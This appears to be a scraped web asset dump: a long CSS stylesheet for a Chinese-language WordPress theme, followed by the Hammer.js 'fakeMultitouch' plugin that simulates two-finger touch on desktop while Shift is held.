	
}
.post-content > p > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > ul > li > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}
.post-content > div > div > span{
	font-family: 'Noto Sans TC', sans-serif;
	font-size: 14px;
	line-height: 2.0;
	letter-spacing: 0.0px;
	font-weight:400;
	
	cursor: text !important;
	
}

.post-content{
	cursor: text !important;
}
.cmoacontent{
	font-weight: 400;
	 font-size: 14px;
	  font-family: 'Noto Sans TC', sans-serif;
}
.singe2content{
	margin-left:-15px;


}
.singe2content > div> div> div > span{

	cursor: text !important;

}
.btncolor{
	color:black !important;
}

.col-centered {
    float: none;
    margin: 0 auto;
}

.carousel-indicators {
    position: absolute;
    bottom: 0px;
    left: 50%;
    z-index: 15;
    width: 60%;
    margin-left: -30%;
    padding-left: 0;
    list-style: none;
    text-align: center;
}

@media screen and (min-width: 768px){
.carousel-indicators {
    bottom: 50px !important;
}
}

.carousel-control { 
    width: 3%;
   
}
.carousel-control.left,
.carousel-control.right { 

    background-image: none;
    opacity: 1;
}
.carousel-control > a > span {
    color: white;
	font-size: 20px !important;
	cursor: pointer;
}

.carousel-col2 { 
    position: relative; 
    min-height: 1px; 
    padding: 5px; 
    float: left;
 }
 .carousel-inner2 >.active > div { display:none; }
 .carousel-inner2 >.active > div:first-child { display:block; }


/*xs*/
@media (max-width: 767px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                
  { width: 50%; 	
	margin-top:3rem;
	margin-bottom:3rem; 
}
	.active > div:first-child + div { display:block; }


}

/*sm*/
@media (min-width: 768px) and (max-width: 991px) {
  .carousel-inner2 .active.left { left: -50%; }
  .carousel-inner2 .active.right { left: 50%; }
	.carousel-inner2 .next        { left:  50%; }
	.carousel-inner2 .prev		     { left: -50%; }
  .carousel-col2                { width: 50%;   }
	.active > div:first-child + div { display:block; }
	.item{
		margin-top:60px;
		margin-bottom:60px;
		padding-top:60px;
		padding-bottom:60px;
	}
}

/*md*/
@media (min-width: 992px) and (max-width: 1199px) {
  .carousel-inner2 .active.left { left: -33%; }
  .carousel-inner2 .active.right { left: 33%; }
	.carousel-inner2 .next        { left:  33%; }
	.carousel-inner2 .prev		     { left: -33%; }
  .carousel-col2                { width: 33%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
}

/*lg*/
@media (min-width: 1200px) {
  .carousel-inner2 .active.left { left: -25%; }
  .carousel-inner2 .active.right{ left:  25%; }
	.carousel-inner2 .next        { left:  25%; }
	.carousel-inner2 .prev		     { left: -25%; }
  .carousel-col2               { width: 25%; }
	.active > div:first-child + div { display:block; }
  .active > div:first-child + div + div { display:block; }
	.active > div:first-child + div + div + div { display:block; }
}

.item2{
	margin-top:1px !important;
	margin-bottom:1px !important;
	
}

.block {
	width: 100%;
	display: block;
    margin-left: auto;
	margin-right: auto;
	color:white;
}

.content-projec{
	height:300px;
}
.events2{
	display: block;
    margin-left: auto;
    margin-right: auto;
    width: 50%;
}

.events{
	max-width:980px;
	
	height:auto;
	
}

.event_btn  > button{
   background:#101820;
   opacity:0.5;
  border-left:solid #ff4438;
  border-right:none;
  border-top:none;
  border-bottom:none;
  color: white;
  padding: 15px 32px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 4px 2px;
  cursor: pointer;
}


.row100{
	
}
.navbar-aaa.nav-upper {
	height: 40px;
  }
  .navbar-aaa.nav-upper ul {
	float: right;
	display: table;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li{
	display: table-cell;
	font-size: 14px;
  }
  .navbar-aaa.nav-upper .navbar-upper > a > li {
	color: #000000;
  }
  .navbar-nav > a > li {
	color: #000000;
	font-size: 14px;
	opacity: 1.0;

  }
  .navbar-lower{
	  color:black;
  }

.container-fluid{
    padding-right: 80px !important;
}




/*sm*/
@media (max-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
 
	 .navbar-header {
		display: block;
	 }
	.navbar-logo {
		width: 100px;
		height: 100px;
		background-size: cover;
		background-position: center center;
		background-repeat: no-repeat;
		position: absolute;
		margin-top: 25px;
		margin-left: 2%;
		z-index: 1051;
	  }
	  .nav-upper {
		margin-top:20px;

	
	}
	.icon{
		width: auto;
		height: 50px;
		padding-left: 10px;
		margin-top: 20px;
		padding-bottom: 10px;
	}
	.navbar-lower{
		top:-22px;
		margin-right: 1%;
	}

	.cmoahead{
		margin-top: 147px;
		margin-left:-15px;
		
	}
  }

  
  @media (min-width: 768px) {

	.navbar-default{
		background: rgba(17, 24, 32, 1); /* NON-IE */
		color:#7f8080;
		border:none;
	  }

	  .aaa {
		-webkit-transition: all 0.6s ease-out;
		-moz-transition: all 0.6s ease-out;
		-o-transition: all 0.6s ease-out;
		-ms-transition: all 0.6s ease-out;
		transition: all 0.6s ease-out;
	}
	
	.aaa.scrolled {
	   
		background: rgba(17, 24, 32, 1); /* NON-IE */
	}
	.icon{
		height:90px;
		padding-left: 10px;
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.collapse {
		display: none;
	 }

	.navbar.navbar-lower .navbar-nav {
		margin-left: 100px;
	  }
	.nav-upper {
		margin-top:20px;
		margin-right: -3%;
	
	}
	.navbar-lower{
		top:8px;
		margin-right: -3.3%;
	}
  .navbar-logo {
	width: 100px;
	height: 100px;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	margin-top: 25px;
	margin-left: 2%;
	z-index: 1051;
  }

  .cmoahead{
	margin-top: 47px;
	text-align: right;
	
}
}

  .dropdown-submenu {
	position: relative;
	
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}



.normal{
	color:#7f8080!important;
}
.icon-right{
	margin-top:15px;
	margin-right:20px;
	height:25px;

}
.navbar-right{
	margin-right:150px;
}
u{
	color:white;
}
p{
	color:white;
}
h5{
	color:white;
}

.hoverable {
	cursor:default;
	color:#000;
	text-decoration:none;
  }
  .hoverable .hover {
	display:none;
	color:white;
	

  }
  .nav-dot{
	margin: 2px 2px 4px 2px;
	height:10px;
}
  .hoverable:hover .normal {
	display:none;
	color:#f0f0f0 !important;

  }
  .hoverable:hover .hover {
    display: inline;
    
    /* background: #e1e1e1; */
    border-bottom: 1px solid #FF4438;
  }
  

  ul {
	list-style: none;
  }
.search-form{
	margin-left:20px;
	height:40px;
}
.entry-summary > p{
	font-weight: 400 !important;
	font-size:12px !important;
}
  .searchh{
	  margin-bottom: 10px;
	border-bottom: 2px solid gray;
  }
  .years{
	  font-size: 12px;
	  color:black;
	  padding-left: 10px;
  }
  .months{
	font-size: 20px;
	color:black;
	padding-left: 30px;
  }
  a{
	color:black;
    text-decoration: none;
  }

  .hide-bullets {
    list-style:none;
    margin-left: -40px;
    margin-top:20px;
}

.thumbnail {
    padding: 0;
}

.carousel-inner>.item>img, .carousel-inner>.item>a>img {
    width: 100%;
}
#slider-thumbs {
    height: 565px;
    overflow-y: scroll;
    white-space: nowrap;
}
.btnn {
  color: red !important;
 
  text-decoration: none;
}

.btnn:hover {
	text-decoration: none;
	color:red!important;

}
.btn2 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
.btn5:hover {
		text-decoration: none;
		color: red !important;
}
.btn5 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 
		text-decoration: none;
	}
	
	.btn55:hover {
		text-decoration: none;
		color: red;
}
.btn55 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #DE453B;
		margin-left: -13px;
		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
	 padding-right:3px;
		text-decoration: none;
	}
	
.btn2:hover {
		text-decoration: none;
		color:#7f8080!important;
}
.btn3 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
		color: #ff0000 !important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn3:hover {
		text-decoration: none;
		color: #DE453B !important;
}
.btn4 {
	text-align: center;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	transform: rotate(180deg);
	color:#7f8080!important;

		font-size: 12px;
		padding-top: 7px;
		padding-bottom: 7px;
		margin-left: 3px;
	 
		text-decoration: none;
	}


	
.btn4:hover {
		text-decoration: none;
		color:#7f8080!important;
}


.vl {
	border-left: 1px solid #7f8080!important;
	margin-left: 18px;
	margin-bottom: 10px;
	margin-bottom: 10px;
	height: 50px;
}
.sizee{
	font-size:5px!important;
}
.filter-button2
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button2:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}

.filter-button
{
    font-size: 14px;
	margin-bottom: 10px;
	color:black!important;

}
.filter-button:hover
{
    font-size: 18px; 
	text-decoration: none;
	color:gray!important;

}
#select{
	
	text-decoration: none;
}
.btn{
	font-size:12px;
}

.btn-default:active .filter-button:active
{
  
    color: #7f8080;
}

.port-image
{
    width: 100%;
}

.gallery_product
{
	height:250px;
	padding-top: 50px;

	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: 100px;
}
.imgset2{
	
	width:80% !important;

}
.margindaf{
	margin-left: 30px;
	margin-right: 30px;
}



.img-responsive2{
	max-width:105%;
}
.dafname{
	margin-right: -40px;
	
}
.outname{
	
	color:black;
}



#drum_number {

	width: 500px;
	height: 700px;
}
#drum_number .inner {

	height: 670px;
}
#drum_number .container, #drum_number figure {
	
	height: 120px;
}
#drum_number .container {
	top: 285px;
	
}
#drum_number figure {
	text-align: center;
	font-size: 1.5rem;
	line-height: 1.4em;
}
#drum_number .dial {

}
#drum_number .dial div {
	width: 35px;
}
#number{
	width:300px;
	text-align: left;
}



.bs-vertical-wizard {
    border-right: 2px solid gray;
    padding-bottom: 50px;
}

.bs-vertical-wizard ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.bs-vertical-wizard ul>li {
    display: block;
    position: relative;
}

.bs-vertical-wizard ul>li>a {
    display: block;
    padding: 10px 10px 10px 40px;
    color: gray;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li>a:before {
    content: '';
    position: absolute;
    width: 1px;
   
    left: 13px;
    bottom: -9px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .ico {
    pointer-events: none;
    font-size: 14px;
    position: absolute;
    left: 10px;
    top: 15px;
    z-index: 2;
}

.bs-vertical-wizard ul>li>a:after {
    content: '';
    position: absolute;
   
    top: 14px;
    left: 6px;
    width: 16px;
    height: 16px;
    z-index: 3;
}

.bs-vertical-wizard ul>li>a .desc {
    display: block;
    color: #bdc2ce;
    font-size: 11px;
    font-weight: 400;
    line-height: 1.8;
    letter-spacing: .8px;
}

.bs-vertical-wizard ul>li.complete>a:before {
    background-color: #5cb85c;
    opacity: 1;
    height: calc(100% - 25px);
    bottom: -9px;
}

.bs-vertical-wizard ul>li.complete>a:after {display:none;}
.bs-vertical-wizard ul>li.locked>a:after {display:none;}
.bs-vertical-wizard ul>li:last-child>a:before {display:none;}

.bs-vertical-wizard ul>li.complete>a .ico {
    left: 8px;
}

.bs-vertical-wizard ul>li>a .ico.ico-green {
    color: #5cb85c;
}

.bs-vertical-wizard ul>li>a .ico.ico-muted {
    color: #bdc2ce;
}

.bs-vertical-wizard ul>li.current >a {
	background-color: #A7A7A7;
	color:white;
}

.bs-vertical-wizard ul>li.current>a:before {
   
    opacity: 1;
}

.bs-vertical-wizard ul>li.current>a:after {
	
    opacity: 1;
}

.bs-vertical-wizard ul>li.current:after, .bs-vertical-wizard ul>li.current:before {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.bs-vertical-wizard ul>li.current:after {
    border-color: rgba(255,255,255,0);
    border-left-color: #A7A7A7;
    border-width: 12px;
    margin-top: -12px;
}

.bs-vertical-wizard ul>li.current:before {
    border-color: rgba(234,236,241,0);
    border-left-color: gray;
    border-width: 15px;
    margin-top: -15px;
}
.menu{


	/*overflow: scroll;*/
}

.menu::-webkit-scrollbar { 
	/* This is the magic bit
	display: none; */
  }
.spannn > p > span{
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
.spannn > p {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	line-height: 2.0 !important;
	color:#f0f0f0 !important;
	font-weight:400;

}
  .back{
	  float:right;
	  text-align: right;
  }

  .lecturerpic{
	  width:100px;
  }
  .bookpic{
	 height:auto;
	
  }
  .modal-content1{
  width:300px;
	border-style: none;
	background: black;
	color:white;
	margin-top: 250px;
}
.row-side{

}
.btnsize{

	width:15px;
}
.btnnsize{
	width:55px;	
}
table{
	width:100%;
}
.eximg{
	padding-left:16px;
	
	width:94%;
}
.img3:hover {
    /* filter: url(filters.svg#grayscale); Firefox 3.5+ */
      filter: gray; /* IE5+ */
      -webkit-filter: grayscale(1); /* Webkit Nightlies & Chrome Canary */
     
}

.img3 {
    filter: none;
      -webkit-filter: grayscale(0);
      -webkit-transform: scale(1.01);
      -webkit-transition: all .8s ease-in-out;  
}
.select-pic{

	height:100px;
}


.postsingle{
	margin-left: 12px;
}

.QQ{
margin-left: -20px;
}

#select{
	font-size: 16px;
}
#selects{
	font-size: 16px;
}
.datepos{
	margin-left: -12px;
}
.datapos{
	margin-left: 11px;
}

.currentno{
	width:300px;
	padding-left: 100px;
	padding-right: 100px;
}


.overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: 130%;
	width: 100%;
	opacity: 0;
	transition: .5s ease;
	/*background: -moz-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%, rgba(0,0,0,0) 100%); /* FF3.6-15 
	background: -webkit-linear-gradient(left, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* Chrome10-25,Safari5.1-6 
	background: linear-gradient(to right, rgba(222, 69, 59, 0.75) 0%,rgba(0,0,0,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#DE453B', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
	
	
  }


  .containerr {
	position: relative;
	width: 100%;
  }
  
  .containerr:hover .overlay {
	opacity: 0.8;
  }

@media (min-width: 767px) {
	.home-title{
		color:white;
	  font-size:24px;
	}
	.home-content{
		color:white;
	  font-size:18px;
  	}
}
@media (max-width: 450px) {
	.datapos {
		margin-left: 11px;
		margin-top: 130px;
	}
	
}
@media (max-width: 767px) {
	
	.item{
		margin-top: 220px;
	}
	.home-title{
		color:white;
		font-size :14px;
	}
	.home-content{
		color:white;
	  font-size:12px;
  	}
  	.min_pixel{
	    opacity:0;
	}
}

.thon{
	width:100%;
	
	display: block;
    margin-left: auto;
	margin-right: auto;
	margin-bottom: 60px;
}


/* ============================ 5lines ============================*/
.top-left-top {
	position: absolute;
	font-size:10px;
    top: 50px;
	left: 20px;
	font-weight:bold;
	
	
}

.top-left {
	position: absolute;
	font-size:28px;
    top: 65px;
	left: 20px;
	font-weight:bold;

}
.top-left2 {
	position: absolute;
	font-size:28px;
    top: 96px;
	left: 20px;
	font-weight:bold;
	
	
}
.top-right0 {
    position: absolute;
    top: -5px;
    left: 36px;
}
.top-right1 {
    position: absolute;
    top: 20px;
    left: 36px;
}
.top-right2 {
    position: absolute;
    top: 45px;
    left: 36px;
}


.arthondate{
	height:70px;
	width:auto;
}
.fiveline-date{
	position: relative;
    
}


.podcast{
       position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 0.01px;

}


 
::-webkit-input-placeholder { 
  color: gray;
}
::-moz-placeholder { 
  color: gray;
}
.search-focus {
	background: url(assets/images/searchingg.png) no-repeat left;
	color :#7f8080;
	border: 0px solid #7f8080;
	outline: none;
	
	
	border-radius: 5px;
	width: 10px;
	height: 10px;
	padding: 15px;
	transition: all .5s;

	margin-right:9px;
}
.search-focus:focus{
	border: 1px solid #7f8080;
	width: 150px;
	padding-left: 30px;
}

.btn-primary{
	color: #fff;
    background-color:transparent !important;
     border:none !important; 
}
.search-click {
	border: 1px solid #7f8080;
position: relative;
overflow: hidden;
height: 10px;
}  
.search-click input {
background: transparent;
border: 1px solid #ccc;
outline: none;
position: absolute;
width: 100px;
height: 10px;
left: 0%;

}

.conticon{
	margin-top: -3px;
}
.site-content{
	
}

.site-main{
width:80%;
}

#bg-side{
	
	


}
.site-footer{
	margin-left: 40px;
	margin-right: 40px;
	
}
#bg-side3{
	
	background: rgba(204, 204, 204, 0.98);


}
.lalala{
	padding-top: 5px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}
.lalala2{
	padding-top: 50px;
	padding-bottom: 80px;
	margin-top: -20px;
	


}


.row{
	margin-left: -15px;
    margin-right: -15px;
}

.row-side2 {
	padding-left:15px;
	padding-right:10px;
	
}

#qq-width{
	background: red;
}
.closed{
	padding-right: 19px;
}

/*
@media (min-width: 992px)  {
#page{
	background: rgba(204, 204, 204, 0.98);
	width:20%;
    background-attachment: fixed;
	background-position: center; 
	padding-left: 8%;
}
}
*/

.navbar-default .navbar-nav > li.dropdown:hover > a, 
.navbar-default .navbar-nav > li.dropdown:hover > a:hover,
.navbar-default .navbar-nav > li.dropdown:hover > a:focus {
  
}
li.dropdown:hover > .dropdown-menu {
    display: block;
}

span {
	font-family: 'Noto Sans TC', sans-serif !important;
	margin: 0 !important;
	font-size: 14px !important;
	/*line-height: 2.0 !important;*/
	color:#707070 !important;
	
	
	
	/*cursor: pointer;*/ }

#color-white{
	color:white!important;
}
.despose{
	padding-left:30px;
	padding-right:30px;
}
.btn-group, .btn-group-vertical {
	margin-left: 15px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-bottom: 2px solid white;
    /* background: white; */
}
.btn-  {
     color: #fff !important; 
    background-color: transparent !important;
    border: none !important;
}
.btn-primary:hover {
	color: #fff !important; 
	background-color: transparent !important;
    border: none !important;
}

.open .dropdown-toggle.btn-primary {
    color: #000;
     background-color:transparent !important;
     border:none !important; 
}


@media screen and (min-width: 991px) {
	.sidenav {
		position: fixed;
		z-index: 1;
		
		
		margin-left: 0px;
		

	
	}

	.sidenav a {

		text-decoration: none;
	 
		display: block;
	}

	.main{
		margin-left: 250px; /* Same as the width of the sidenav */
		
		padding: 0px 10px;
	}

	
	
}
/*
 CSS for the main interaction
*/
.tabset > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset .tab-panel {
	display: none;
  }
  
  .tabset > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */
  body {

  }
  
  .tabset > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
	
  }
  
  .tabset > label:hover,
  .tabset > input:focus + label {
	color:gray;
  }
  
  .tabset > label:hover::after,
  .tabset > input:focus + label::after,
  .tabset > input:checked + label::after {
	
  }
  
  .tabset > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  

  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  /*
 CSS for the main interaction
*/
.tabset2 > input[type="radio"] {
	position: absolute;
	left: -200vw;
  }
  
  .tabset2 .tab-panel {
	display: none;
  }
  
  .tabset2 > input:first-child:checked ~ .tab-panels > .tab-panel:first-child,
  .tabset2 > input:nth-child(3):checked ~ .tab-panels > .tab-panel:nth-child(2),
  .tabset2 > input:nth-child(5):checked ~ .tab-panels > .tab-panel:nth-child(3),
  .tabset2 > input:nth-child(7):checked ~ .tab-panels > .tab-panel:nth-child(4),
  .tabset2 > input:nth-child(9):checked ~ .tab-panels > .tab-panel:nth-child(5),
  .tabset2 > input:nth-child(11):checked ~ .tab-panels > .tab-panel:nth-child(6) {
	display: block;
  }
  
  /*
   Styling
  */

  
  .tabset2 > label {
	position: relative;
	display: inline-block;
	padding: 15px 15px 25px;
	border: 1px solid transparent;
	border-bottom: 0;
	cursor: pointer;
	font-weight: 400;
	color:gray;
  }
  
  .tabset2 > label::after {
	content: "";
	position: absolute;
	left: 15px;
	bottom: 10px;
	width: 22px;
	height: 4px;
  }
  
  .tabset2 > label:hover,
  .tabset2 > input:focus + label {
	color:gray;
  }
  
  .tabset2 > label:hover::after,
  .tabset2 > input:focus + label::after,
  .tabset2 > input:checked + label::after {
	
  }
  
  .tabset2 > input:checked + label {
	color:white;
	font-weight:500;
	margin-bottom: -1px;
  }
  
  .tab-panel {
	border-top: 4px solid gray;
	margin-top: -15px;
	padding-top: 35px;
  }
  
  /*
   Demo purposes only
  */
  *,
  *:before,
  *:after {
	box-sizing: border-box;
  }
  

  a{
	
  }
  .pointer{
	cursor: pointer;
  }
  
  
  .line100 {
   
    
    padding-left: 20px;
    padding-top: 10px;
}
.dec_text{
        border: none;
    /* border-left: solid #ff4438; */
    padding-left: 20px;
    color: #ffffff;
    font-size: 18px;
    padding-top: -20px;
    margin-top: -45px;
}

  

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js
body_size: 601
content:
(function(Hammer) {
  /**
   * enable multitouch on the desktop by pressing the shiftkey
   * the other touch goes in the opposite direction so the center keeps at its place
   * it's recommended to enable Hammer.debug.showTouches for this one
   */
  Hammer.plugins.fakeMultitouch = function() {
    // keeps the start position to keep it centered
    var start_pos = false;

    // test for msMaxTouchPoints to enable this for IE10 with only one pointer (a mouse in all/most cases)
    Hammer.HAS_POINTEREVENTS = navigator.msPointerEnabled &&
      navigator.msMaxTouchPoints && navigator.msMaxTouchPoints >= 1;

    /**
     * overwrites Hammer.event.getTouchList.
     * @param   {Event}     ev
     * @param   TOUCHTYPE   type
     * @return  {Array}     Touches
     */
    Hammer.event.getTouchList = function(ev, eventType) {
      // get the fake pointerEvent touchlist
      if(Hammer.HAS_POINTEREVENTS) {
        return Hammer.PointerEvent.getTouchList();
      }
      // get the touchlist
      else if(ev.touches) {
        return ev.touches;
      }

      // reset on start of a new touch
      if(eventType == Hammer.EVENT_START) {
        start_pos = false;
      }

      // when the shift key is pressed, multitouch is possible on desktop
      // why shift? because ctrl and alt are taken by osx and linux
      if(ev.shiftKey) {
        // on touchstart we store the position of the mouse for multitouch
        if(!start_pos) {
          start_pos = {
            pageX: ev.pageX,
            pageY: ev.pageY
          };
        }

        var distance_x = start_pos.pageX - ev.pageX;
        var distance_y = start_pos.pageY - ev.pageY;

        // fake second touch in the opposite direction
        return [
          {
            identifier: 1,
            pageX     : start_pos.pageX - distance_x - 50,
            pageY     : start_pos.pageY - distance_y - -50,
            target    : ev.target
          },
          {
            identifier: 2,
            pageX     : start_pos.pageX + distance_x - -50,
            pageY     : start_pos.pageY + distance_y - 50,
            target    : ev.target
          }
        ];
      }
      // normal single touch
      else {
        start_pos = false;
        return [
          {
            identifier: 1,
            pageX     : ev.pageX,
            pageY     : ev.pageY,
            target    : ev.target
          }
        ];
      }
    };
  };

})(window.Hammer);